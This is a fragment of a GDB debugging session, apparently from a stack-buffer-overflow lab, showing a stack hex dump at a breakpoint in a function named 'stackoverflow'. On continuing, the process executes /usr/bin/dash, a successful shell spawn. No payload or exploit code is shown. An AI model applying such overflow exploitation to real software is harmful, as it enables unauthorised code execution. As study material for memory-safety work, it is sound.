 Breakpoint 2, 0×565561d1 in stackoverflow (string=0×ffffd300 "") at Overflow.c:11
11 }
(gdb) x/60x $esp
0×ffffd0cc: 0×ffffd070 0×ffffd300 0×f7fda60c 0×f7d9d3e9
0×ffffd0dc: 0×565561ea 0×ffffd120 0×f7fc3358 0×f7fc3800
0×ffffd0ec: 0×ffffd110 0×f7fa3ff4 0×ffffd1c4 0×f7ffd020
0×ffffd0fc: 0×f7da63b5 0×ffffd38b 0×00000070 0×f7ffcff4
0×ffffd10c: 0×f7da63b5 0×00000002 0×ffffd1c4 0×ffffd1d0
0×ffffd11c: 0×ffffd130 0×f7fa3ff4 0×565561d2 0×00000002
0×ffffd12c: 0×ffffd1c4 0×f7fa3ff4 0×ffffd1c4 0×f7ffcb80
0×ffffd13c: 0×f7ffd020 0×c0b984a3 0×8bdd4eb3 0×00000000
0×ffffd14c: 0×00000000 0×00000000 0×f7ffcb80 0×f7ffd020
0×ffffd15c: 0×65c11a00 0×f7ffd9e0 0×f7da6346 0×f7fa3ff4
0×ffffd16c: 0×f7da647f 0×00000000 0×56558ef8 0×ffffd1d0
0×ffffd17c: 0×f7ffd020 0×00000000 0×f7fdc1c0 0×f7da63f9
0×ffffd18c: 0×56559000 0×00000002 0×56556070 0×00000000
0×ffffd19c: 0×56556097 0×565561d2 0×00000002 0×ffffd1c4
0×ffffd1ac: 0×00000000 0×00000000 0×f7fcea00 0×ffffd1bc
(gdb) cont
Continuing.
process 4051 is executing new program: /usr/bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0×565561ba
Cannot insert breakpoint 2.
Cannot access memory at address 0×565561d1